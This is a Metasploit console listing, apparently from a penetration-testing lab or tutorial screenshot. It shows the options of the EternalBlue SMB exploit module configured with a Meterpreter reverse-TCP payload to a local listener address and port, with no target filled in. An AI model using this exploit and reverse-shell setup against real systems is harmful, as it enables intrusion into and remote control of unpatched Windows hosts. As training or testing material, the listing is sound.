 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Wind
ows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target